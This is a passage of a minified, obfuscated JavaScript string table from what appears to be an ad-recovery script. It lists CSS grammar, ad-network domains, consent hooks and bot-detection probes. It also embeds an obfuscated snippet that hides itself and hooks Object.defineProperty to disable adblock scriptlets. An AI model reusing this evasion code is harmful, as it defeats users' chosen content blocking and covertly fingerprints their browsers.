x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','modifier','_mappings','<media-in-parens>\x20[and\x20<media-in-parens>]+','targeting','-moz-calc(','andbeyond.media','socdm.com','em5iZw==','class\x20extends\x20self.XMLHttpRequest','number-token','assign','CanvasCaptureMediaStream','__tcfapi','<image>|<color>','eat','<transform-function>+','frameElement','Spaces','clone','autoRecovery','pbjs','</div>','18629QWkGJa','always|auto|avoid','CefSharp','normal|<length-percentage>','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','<visual-box>||<length\x20[0,∞]>','<length-percentage>|<flex>|min-content|max-content|auto','cmVzZXJ2ZWQyT3V0cHV0','Response','shouldStorageWaitForTcf','return','Terminate\x20-\x20profile\x20not\x20found','<\x27padding-left\x27>{1,2}','Unknown\x20type:\x20','getConfig','slotResponseReceived','-->','url-token','<\x27margin-bottom\x27>','toLog','getStorageUpdates','Terminate\x20-\x20not\x20apply','div\x20{}','TopLevelCss','<url>|none','<\x27padding-left\x27>','XMLHttpRequest','getBoundingClientRect','/pagead/drt/ui','normal|reverse|inherit','umogames.com','nowrap|wrap|wrap-reverse','Unknown\x20type','window.top._df.t','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','Percentage','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','gzip','<integer>|<length>','no-limit|<integer>','lineItemId','as-extra','.setTargetingForGPTAsync','match','eachMapping','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','<custom-property-name>','ac-','DocumentFragment','border','ddg/','slotElementId','Terminate\x20-\x20empty\x20profile','eof','auto||<ratio>','always|[anchors-valid||anchors-visible||no-overflow]','clickio.com','HTMLMediaElement_src','__driver_evaluate','break-walk','Multiplier','<\x27margin\x27>','Unknown\x20node\x20type:\x20','/health-check','[[auto|<length-percentage>]{1,2}]#','UnicodeRange','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','<forgiving-selector-list>','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','responseType','Element_getAttribute','$1\x20\x20\x20','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','parseWithFallback','POST','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','-webkit-calc(','setImmediate','CDC-token','Generic','flatMap','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','setAttribute','https://07c225f3.online','scale3d(\x20[<number>|<percentage>]#{3}\x20)','<declaration>','comma-token','syntax','abc','r\x20script\x20executed\x20more\x20than\x20once','https://cmp.computerbild.de','perspective(\x20[<length\x20[0,∞]>|none]\x20)','IVT\x20detection\x20failed','throw\x20new\x20Error();','window.parent._df.t','Invalid\x20protect\x20url:\x20','tokenCount','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','Terminate\x20-\x20not\x20active','js-tag.zemanta.com','compact','sourceMapURL\x20could\x20not\x20be\x20parsed','Number\x20sign\x20is\x20expected','IFrame','auto|<time>','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','MatchGraph','pageview','<\x27height\x27>','auto|thin|none','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','sp.','push','protectUrlContext','adClosed','getId','as_domain','querySelectorAll','[<integer>&&<symbol>]#','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','ACK_INVISIBLE','focus','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','adContainer','Selector\x20is\x20expected','createList','Profile','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','MediaSettingsRange','test',';\x20Expires=','closest','httponly','ex.ingage.tech','isActive','media','[block|inline|x|y]#','dvh','noopener','doubleclick\x5c.net','newcastleworld.com','getDomId','adsinteractive.com','ad-','ar-v1','text_ad','not','auto|<animateable-feature>#','5033819rGORGE','ads.blogherads.com','[<container-name>]?\x20<container-condition>','Please\x20enter\x20the\x20password','window','minutemedia-prebid.com','AS-ENCODED-VAL','normal|small-caps','HTMLImageElement','[from-image||<resolution>]&&snap?','msie','port','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','Parse\x20error:\x20','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','addModule','__esModule','context','adv-space','none|always|column|page|spread','compareByOriginalPositionsNoSource','replaceAll','yandex.com','scanString','url(','ADM\x20(','URL','optidigital.com','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','\x22\x20is\x20expected','\x20is\x20blocked','HTMLStyleElement','trys','<number>|<dimension>|<ident>|<ratio>','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','relative','abgroup','infinityfree.com','publift','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','auto|<integer>','CDO','atrules','<keyframes-name>','Failed\x20to\x20detect\x20bot:','Mesa\x20OffScreen','<mf-plain>|<mf-boolean>|<mf-range>','refinery89.com','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','getProperty','getAdUnitPath','teads.tv','innerText','gemius.pl','HTMLMetaElement_content','smartadserver.com','List<','fromCharCode','_as_injected_functions','computed','(-token','consumeUntilLeftCurlyBracket','text-ad-links','arrayBuffer','language','[<length-percentage>|<number>|auto]{1,4}','none|<image>|<mask-source>','delim-token','apply','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','[alternate||[over|under]]|inter-character','findLast','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','<shape>|auto','Element_querySelectorAll','creativecdn.com','lastIndexOf','N/A','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','none|element|text','center|start|end|self-start|self-end|flex-start|flex-end','start|middle|end','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','adroll.com','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','rem','travle.earth','findAll','content_ad','offset','entries','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','redirect','true','unrulymedia.com','protectHtml','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','quantumdex.io','lexer','condition','<single-animation-iteration-count>#','PerformanceResourceTiming_transferSize','Invalid\x20URL:\x20','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','https://m1.openfpcdn.io/botd/v','join','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<ident>\x20[\x27.\x27\x20<ident>]*','[data-id^=\x22div-gpt-ad\x22]','Property','hardwareConcurrency','hashchange','matchAtrulePrelude','filename','Yml4cXJod245emptNTRvMTJmZTBz','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','onclick','knowt.com','renderer','none|circle|disc|square','none|vertical-to-horizontal','akamaized.net','/pagead/gen_204?','encodedBodySize','CAN_content','gecko/','endpoint','trim','cefsharp','[<length-percentage>|top|center|bottom]#','pagead2.googlesyndication.com','setIsTcfNeeded','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','as_console','Blocked\x20slot\x20define:\x20[','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','readyState','nth','reverse','MSG_SYN_URG','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','bidswitch.net','s.amazon-adsystem.com','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','HTMLLinkElement_rel','plugins','intersectionRatio','!(function(){','Window_fetch','domAutomationController','auto|normal|active|inactive|disabled','[auto?\x20[none|<length>]]{1,2}','normal|reset|<number>|<percentage>','none|text|all|-moz-none','hostname','insertAfter','__rgst_cb','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','auto|from-font|[under||[left|right]]','MSG_ACK_VISIBLE','solid|double|dotted|dashed|wavy','sendBeacon','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','tokenBefore',';\x20SameSite=Strict','cache','tokenType','windowExternal','tokenStart','HTMLAnchorElement','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','Profile\x20is\x20null\x20or\x20undefined','{-token','startsWith','gblpids','__as_new_xhr_data','prependList','getSlotElementId','hypot(\x20<calc-sum>#\x20)','parentNode','pubads','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','domain\x20switched','no\x20purpose\x201\x20consent','UNKNOWN','XMLHttpRequest_responseText','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','DocumentFragment_querySelectorAll','create',';\x20Domain=','fetchLater','https://consent.halifaxcourier.co.uk','Element_querySelector','SECSSOBrowserChrome','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','matchMedia','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','nonzero|evenodd','#adshield','value','none|path(\x20<string>\x20)','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','mixed|upright|sideways','contrast(\x20[<number-percentage>]\x20)','base[href]','original_url','supports(','ports','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','normal|break-word','closest-side|closest-corner|farthest-side|farthest-corner|sides','Value','auto|none|scrollbar|-ms-autohiding-scrollbar','excludeHosts','hbwrapper.com','dvb','wpsstaticieplsg.b-cdn.net','flags','true|false','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','invalid\x20protect-id\x20prefix:\x20','liadm.com','MediaQueryList','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','textContent','getClickUrl','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','IntersectionObserverEntry','includeHosts','code','adform.net','domains','outerHTML','as_parent','[row|column]||dense','level','scale','__webdriver_script_func','baseUrl','readable','<length-percentage>|min-content|max-content|auto','d15kdpgjg3unno.cloudfront.net','xhr_defer','CSSStyleDeclaration_cssText','<counter-style-name>','https://fb.content-loader.com','img_dggnaogcyx5g7dge2a9x2g7yda9d','Number','race','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','[data-ad-name]','ads','layer','as-check-script-blocked','<length-percentage>|closest-side|farthest-side','merequartz.com','immediate','<?lit$','unshift','[Bot]\x20bot\x20detected,\x20botKind=','none|auto|[<string>\x20<string>]+','insertAdjacentElement','<string>','connatix.com','<ident-token>|<function-token>\x20<any-value>?\x20)','Wrong\x20node\x20type\x20`','partitioned','firefox_etp_enabled','image-set(\x20<image-set-option>#\x20)','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','contentsfeed.com','__replaced','toUpperCase','origin','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','ds.uncn.jp','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','cs.lkqd.net','unhandled\x20exception','adm','bidder','hue-rotate(\x20<angle>\x20)','hadronid.net','_isTcfNeeded','https://orbidder.otto.de/bid','[class^=\x22div-gpt-ad\x22]','defaultPrevented','botd\x20timeout','normal|spell-out||digits||[literal-punctuation|no-punctuation]','_blank','as_debug','https://aax.amazon-adsystem.com/e/dtb/bid','[restore-rejections]\x20handleQueued\x20script_onerror','scanWord','bydata.com','ensureInit','content|<\x27width\x27>','tel:','cssRules','duration','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','sleipnir/','isEncodedId','none|strict|content|[[size||inline-size]||layout||style||paint]','creativeId','recovery','<single-animation-composition>#','isInIframe','htlb.casalemedia.com','sparteo.com','computeSourceURL','writable','pbxai.com','toString','<\x27justify-self\x27>|anchor-center','<box>|margin-box','none|forwards|backwards|both','<pseudo-page>+|<ident>\x20<pseudo-page>*','when','Match','pub.doubleverify.com','<\x27min-inline-size\x27>','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','block|inline|x|y','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','isVisible','getGPPData','https://fb2.html-load.com','skip','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','1nlsdkf','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','themoneytizer.com','mode','genieesspv.jp','fromSourceMap','tpmn','navigator.connection.rtt\x20is\x20undefined','Wrong\x20value\x20`','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','[stretch|repeat|round|space]{1,2}','gw.geoedge.be','<\x27margin-inline\x27>','kargo.com','manchesterworld.uk','protect','element','isPropagationStopped','keepOriginalAcceptableAds','channel','Combinator\x20is\x20expected','write','grad','Terminate\x20-\x20not\x20registered\x20in\x20db','rhombusads.com','auto|balance|stable|pretty','<angle-percentage>','//#\x20sourceURL=mediation.js','abs','SYN_URG','<line-width>{1,4}','blocked_script_cache','scroll','navigator.plugins.length\x20is\x20undefined','dsp-service.adtarget.biz','label','normal|auto|<position>','tpdads.com','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','XMLHttpRequest_statusText','pub.network','didomi-','optable.co','adfarm1.adition.com','Element_innerHTML','cachedResultIsInAdIframe','srcdoc','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','<div','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','callback','signalStatus','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','auto|normal|none','decorator','`\x20structure\x20definition','https://consent.programme-tv.net','script_onerror','auto|loose|normal|strict|anywhere','<div\x20class=\x22','auto|inter-character|inter-word|none','isBrave','shardingIndex','ad.smaato.net','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','https://consent.yorkshirepost.co.uk','log','translateY(\x20<length-percentage>\x20)','DONE','scribens.fr','any','<combinator>?\x20<complex-real-selector>','asin(\x20<calc-sum>\x20)','Element_outerHTML',':not(','call','tan(\x20<calc-sum>\x20)','Type','href','[<compound-selector>?\x20<pseudo-compound-selector>*]!','<\x27width\x27>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','clearInterval','text_ads','atrulePrelude','Expect\x20a\x20keyword','semicolon-token','auto|all|none','captureEvents','auto|<anchor-name>','root','seedtag.com','lvw','Atrule','none|<shadow>#','aW5wdXQ=','Destroying\x20interstitial\x20slots\x20:\x20','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','generic','<\x27border-top-left-radius\x27>','option\x20encode\x20is\x20invalid','www.google.com','space-between|space-around|space-evenly|stretch','<image>','none|both|horizontal|vertical|block|inline','quizlet.com','[<age>?\x20<gender>\x20<integer>?]','__lastWatirConfirm','XMLHttpRequest_responseURL','-apple-system|BlinkMacSystemFont','acceptableAdsBait','jizsl_','Expected\x20','object','isMainFrame','visible|hidden|clip|scroll|auto','unsortedForEach','smadex.com','<font-stretch-absolute>','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','GeneralEnclosed','window.process\x20is','lvb','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','[restore-rejections]\x20restoreDeferredRejections__adblock','toLowerCase','reserved2Output','_file','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','even','text/html','Url\x20or\x20Function\x20is\x20expected','<number-percentage>{1,4}\x20fill?','throw','agrvt.com','<\x27max-height\x27>','__hooked_preframe','https://ghb.adtelligent.com/v2/auction/','admaru.net','.getAdserverTargeting','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','data:text/html,','getUserIds','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','ghi','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','marker-mid','/cou/iframe','getLastListNode','rest','botd','PluginArray','sameSite','nextNonWsCode','//#\x20sourceURL=rtb_adm.js','HTMLAnchorElement_href','c204ZmtocndhOTR5MGV1cGoybnEx','adUnitPath','<\x27flex-shrink\x27>','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','img','/dbm/ad','only','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','scrollX','nexx360.io','boundingClientRect','cmVzZXJ2ZWQySW5wdXQ=','appendList','<feature-value-block>+','content-box|padding-box|border-box','Parentheses','auto|never|always','adingo','Invalid\x20reserved\x20state:\x20','auto|after','auto|avoid|avoid-page|avoid-column|avoid-region','\x0a--','()\x20=>\x20version','History_replaceState','advertisement-holder','first','<keyframe-block>+','getAttributeKeys','onetrust.com','reportToSentry','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','/recaptcha/api2/aframe','adsafeprotected.com','Failed\x20to\x20detect\x20bot','includes','w2g','toISOString','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','MediaQuery','releaseCursor','auto|both|start|end|maximum|clear','luminance|alpha','auto|wrap|nowrap','normal|text|emoji|unicode','webkitResolveLocalFileSystemURL','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','attributionsrc=','Request','c3ZtbQ==','window.PluginArray\x20is\x20undefined','Module','xyz|xyz-d50|xyz-d65','initial','gpt-firstimpression','[id^=\x22div-gpt-\x22]','responseText','whitespace-token','toStringTag','360yield.com','skewX(\x20[<angle>|<zero>]\x20)','\x27.\x27\x20<ident-token>','reference','axelspringer.com','<header','flow|flow-root|table|flex|grid|ruby','getConsentMetadata','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','clientWidth','domain\x20switch:\x20ignore','clamp(\x20<calc-sum>#{3}\x20)','_grecaptcha_ready','https://s.html-load.com','add','Css','navigator','<\x27align-self\x27>|anchor-center','sandbox','rubiconproject.com','_prototype','selectors','outerHeight','validate','timeZone','_as_prehooked_functions','https://static.criteo.net/js/ld/publishertag.prebid.js','input','dvw','handlers',',\x20scrollY:\x20','RunPerfTest','directives','bad-url-token','querySelector','urlFilter','inventories','samesite','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','event_type','poster','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','Scope','content','640FYVoHV','<single-animation-timeline>#','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','consumeUntilSemicolonIncluded','doctype','mozInnerScreenX','top|bottom|block-start|block-end|inline-start|inline-end','thatgossip.com','no-cors','as_window_id','__gpp\x20not\x20found\x20within\x20timeout','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','process','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','navigator.webdriver\x20is\x20undefined','child|young|old','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','dataset','dggn','getContext','cqmin','requestNonPersonalizedAds','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','Node_appendChild','\x22\x20is\x20not\x20in\x20the\x20set.','lookupTypeNonSC','arguments','append','compareByGeneratedPositionsDeflated','prompt','hadron.ad.gt','Document_createElement','is_ads_blocked','getSizes','https://pagead2.googlesyndication.com/gampad/ads','ignoreInvalidMapping','initLogUploadHandler','ad-stir.com','dyv1bugovvq1g.cloudfront.net','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','inset?&&<length>{2,4}&&<color>?','textAd','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<boolean-expr[','meta[name=\x22as-event-handler-added\x22]','slot','navigator.plugins\x20is\x20undefined','rng','__webdriver_unwrapped','copy','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','cpmstar.com','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','`,\x20expected\x20`','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','1615766pcVRTl','mediarithmics.com','innerHeight','opt/','https:','freeze','kind','?version=','Enum','none|all','<integer>','Comma','normal|<string>','eatDelim','reject','__as_is_ready_state_change_loading','ADNXSMediation','imasdk.googleapis.com','/cdn/adx/open/integration.html','[<layer-name>#|<layer-name>?]','deg','then','Document','is_blocking_ads','link[rel=\x22stylesheet\x22][href*=\x22','CSSStyleSheet','[object\x20Intl]','coupang','important','https://cdn.privacy-mgmt.com','pluginsArray','linear|radial','data:','map','window.external.toString\x20is\x20not\x20a\x20function','selectorList','adnxs-simple.com','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','gigacalculator.com','HTMLTableSectionElement','noktacom.rtb.monetixads.com','[full-width|proportional-width]','Unknown\x20context\x20`','silent','Array','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','prepend','str','toUTCString','unprotect','<color>&&<color-stop-angle>?','_top','nodeType','isInRootIframe','gpt_requested_time','basename','<xyz-space>\x20[<number>|<percentage>|none]{3}','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','/gpt/setup','none|auto|textfield|menulist-button|<compat-auto>','privacy-center.org','https://qa.ad-shield.io','<media-in-parens>\x20[or\x20<media-in-parens>]+','MAIN','onParseError','!term','ay.delivery','HTMLImageElement_src','readystatechange','as-empty-bidder','`\x20in\x20`','isFirefox','as_inventory_id','chromium','matrix3d(\x20<number>#{16}\x20)','<length>|<percentage>|auto','_map','escape','<blend-mode>|plus-lighter','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','https://bidder.criteo.com/cdb','NmFreWhvcjgwbTM3c2xmdzF2eHA=','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','emit','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','aswift','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','char\x20must\x20be\x20length\x201','$cdc_asdjflasutopfhvcZLmcf','none|<single-transition-property>#','1rx.io','HTMLLinkElement_href','script-src-elem','scroll|fixed|local','../','cache_is_blocking_acceptable_ads','Unexpected\x20end\x20of\x20input','random','vmin','ltr|rtl','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','adthrive','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','as_apply','lines','Field\x20`','sdk_version','substrToCursor','originalColumn','a24xZWhvNmZqYnI0MHB4YzlpMnE=','none|<string>+','/ssvast_track/v2','none|[<number>|<percentage>]{1,3}','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','(\x5cs|>)','[<length-percentage>|auto]{1,2}|cover|contain','__as_rej','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','padding-box|content-box','base','phantomjs','readSequence','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','start|end|left|right|center|justify|match-parent','closed','okNetworkStatusCodes','trvdp.com','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','none|<custom-ident>','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','gpt-adpushup','\x20|\x20\x20','<relative-real-selector>#','jkl','?as-revalidator=','end','[<box>|border|padding|content|text]#','cdn.iubenda.com','reserved2Input','lijit.com','onetrust-','uBlock\x20Origin','interval','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','cos(\x20<calc-sum>\x20)','get\x20','auto?\x20[none|<length>]','<symbol>','functionBind','/runner.html','computerbild.de','<paint>','lep.co.uk','concat','circle|ellipse','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','isVisibleContent','slotRequested','rawMessage','webkitSpeechGrammar','last','ladsp.com','\x20undefined','electron','detect','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|s